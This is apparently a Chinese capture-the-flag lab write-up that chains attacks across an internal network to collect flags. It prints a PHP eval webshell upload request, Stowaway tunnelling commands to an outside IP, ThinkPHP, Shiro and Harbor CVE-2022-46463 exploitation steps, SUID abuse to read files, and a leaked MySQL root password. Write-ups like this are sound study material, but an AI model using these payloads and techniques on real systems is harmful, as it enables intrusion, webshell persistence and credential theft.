flag01
扫描靶机

发现存在thinkphp框架漏洞


拿到flag01
flag03
传fscan和stotoway打内网穿透
1
2
3
| ./linux_x64_agent -l 8888 -s 123
本机
./linux_x64_admin -c 39.101.67.119:8888 -s 123
|
1
2
3
4
5
6
7
8
9
10
| [*] WebTitle http://172.28.23.17 code:200 len:10887 title:""
[*] WebTitle http://172.28.23.17:8080 code:200 len:1027 title:Login Form
[*] WebTitle http://172.28.23.26 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413
[+] ftp 172.28.23.26:21:anonymous
[->]OASystem.zip
[*] WebTitle http://172.28.23.33:8080 code:302 len:0 title:None 跳转url: http://172.28.23.33:8080/login;jsessionid=6830C0C1DDBE81851089E32A226E3D83
[*] WebTitle http://172.28.23.33:8080/login;jsessionid=6830C0C1DDBE81851089E32A226E3D83 code:200 len:3860 title:智联科技 ERP 后台登陆
[+] PocScan http://172.28.23.17:8080 poc-yaml-thinkphp5023-method-rce poc1
[+] PocScan http://172.28.23.33:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.28.23.33:8080 poc-yaml-springboot-env-unauth spring2
|
看到两个服务,一个审计源码,一个估计是heapdump泄露
那道heapdump进行分析,怀疑可以打Shiro反序列化
但是dump_tool拿到的密钥无用
最后换了一个java环境才可以运行JDumpSpider-1.1-SNAPSHOT-full.jar
拿到真正的key
打Shiro反序列化
 注入内存马用冰蝎进行连接
注入内存马用冰蝎进行连接
 netstat -anlptu信息收集
netstat -anlptu信息收集
发现一个可认证的程序,pwn的手法攻击
拿到flag03,跳过了毕竟我只是一个web手()
flag02
1
2
3
4
| proxychains ftp 172.28.23.26
passive
get OASystem.zip
bye
|
拿到源码后放进sean进行审计,发现uploadbase64.php存在文件上传漏洞
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <?php
$img = $_POST['imgbase64'];
if (preg_match('/^(data:\s*image\/(\w+);base64,)/', $img, $result)) {
$type = ".".$result[2];
$path = "upload/" . date("Y-m-d") . "-" . uniqid() . $type;
}
$img = base64_decode(str_replace($result[1], '', $img));
@file_put_contents($path, $img);
exit('{"src":"'.$path.'"}');
|
可上马
1
2
| /uploadbase64.php
imgbase64=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUW2NtZF0pOyA/Pg==
|
上马之后蚁剑连接
发现需要绕过disable_function,借助蚁剑插件打
打入插件之后,发现post无法利用,写入get马,改插件php为shell.php
把插件插入的url改为=/upload/shell.php
执行get命令
find / -perm -u=s -type f 2>/dev/null
查找suid权限
1
| /bin/fusermount /bin/ping6 /bin/mount /bin/su /bin/ping /bin/umount /usr/bin/chfn /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/at /usr/bin/staprun /usr/bin/base32 /usr/bin/passwd /usr/bin/chsh /usr/bin/sudo /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/s-nail/s-nail-privsep
|
/usr/bin/base32 /flag02.txt
解码之后 拿到flag02
flag05
内网穿透打扫网段,看到几个服务,然后打二级代理
ipconfig发现有两个网段,fscan扫一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| 172.28.23.33:8080 open
172.28.23.17:8080 open
172.28.23.17:80 open
172.28.23.33:22 open
172.28.23.26:80 open
172.28.23.26:22 open
172.28.23.17:22 open
172.28.23.26:21 open
172.28.23.17:10000 open
[*] WebTitle http://172.28.23.17 code:200 len:10887 title:""
[*] WebTitle http://172.28.23.17:8080 code:200 len:1027 title:Login Form
[*] WebTitle http://172.28.23.26 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413
[*] WebTitle http://172.28.23.33:8080 code:302 len:0 title:None 跳转url: http://172.28.23.33:8080/login;jsessionid=4696794ECCF8EF8C97FCB2EF73D16081
[*] WebTitle http://172.28.23.33:8080/login;jsessionid=4696794ECCF8EF8C97FCB2EF73D16081 code:200 len:3860 title:智联科技 ERP 后台登陆
[+] ftp 172.28.23.26:21:anonymous
[->]OASystem.zip
[+] PocScan http://172.28.23.17:8080 poc-yaml-thinkphp5023-method-rce poc1
[+] PocScan http://172.28.23.33:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.28.23.33:8080 poc-yaml-springboot-env-unauth spring2
|
发现最初的靶机内网ip是,http://172.28.23.17
所以如果要实现内网穿透,要再网段1上listen,在这个shell上连网段1的内网ip,然后可以内网穿透打网段2
fscan 对 172.22.14.0/24 网段信息收集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| 172.22.14.37:2379 open
172.22.14.6:22 open
172.22.14.46:80 open
172.22.14.6:80 open
172.22.14.46:22 open
172.22.14.37:22 open
172.22.14.6:21 open
172.22.14.37:10250 open
[*] WebTitle http://172.22.14.46 code:200 len:785 title:Harbor
[*] WebTitle http://172.22.14.6 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413
[+] InfoScan http://172.22.14.46 [Harbor]
[*] WebTitle https://172.22.14.37:10250 code:404 len:19 title:None
[+] ftp 172.22.14.6:21:anonymous
[->]OASystem.zip
[+] PocScan http://172.22.14.46/swagger.json poc-yaml-swagger-ui-unauth [{path swagger.json}]
|
所以
admin上listen监听一下5445端口
然后再
1
| ./linux_x64_agent -c 172.28.23.17:9999 -s 123
|
成功
梳理一下,最初打TP漏洞拿shell,扫内网发现两个服务,一个Shiro反序列化拿到flag03,另一个代码审计有文件上传再插件再提权拿flag02,并再度二级内网穿透,发现又一个web服务
而这个web服务发现
1
| oc-yaml-swagger-ui-unauth [{path swagger.json}]
|

即
但是实际不知道怎么操作
扫一下这个172.22.14.37
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| 172.22.14.37:22 open
172.22.14.37:2379 open
172.22.14.37:2380 open
172.22.14.37:6443 open
172.22.14.37:10251 open
172.22.14.37:10256 open
172.22.14.37:10252 open
172.22.14.37:10250 open
[*] WebTitle http://172.22.14.37:10252 code:404 len:19 title:None
[*] WebTitle http://172.22.14.37:10256 code:404 len:19 title:None
[*] WebTitle http://172.22.14.37:10251 code:404 len:19 title:None
[*] WebTitle https://172.22.14.37:10250 code:404 len:19 title:None
[*] WebTitle https://172.22.14.37:6443 code:200 len:4671 title:None
[+] PocScan https://172.22.14.37:6443 poc-yaml-go-pprof-leak
[+] PocScan https://172.22.14.37:6443 poc-yaml-kubernetes-unauth
|
又是一波信息收集
存在 Kubernetes API server 未授权
1
| kubectl -s https://172.22.14.37:6443/ get pods
|
这里存在一个CVE-2022-46463

1
| proxychains python3 harbor.py http://172.22.14.46/ --dump harbor/secret --v2
|
下载这个文件后拿到flag04
flag05: flag{8c89ccd3-029d-41c8-8b47-98fb2006f0cf}
flag06
再拿镜像
下载projectadmin镜像
proxychains python3 harbor.py http://172.22.14.46/ --dump project/projectadmin --v2

jar文件打开
1
2
3
4
| spring.datasource.url=jdbc:mysql://172.22.10.28:3306/projectadmin?characterEncoding=utf-8&useUnicode=true&serverTimezone=UTC
spring.datasource.username=root
spring.datasource.password=My3q1i4oZkJm3
spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driver
|
UDTP工具进行rce再提权即可
原工具不行换了一个版本,打上全局代理成功
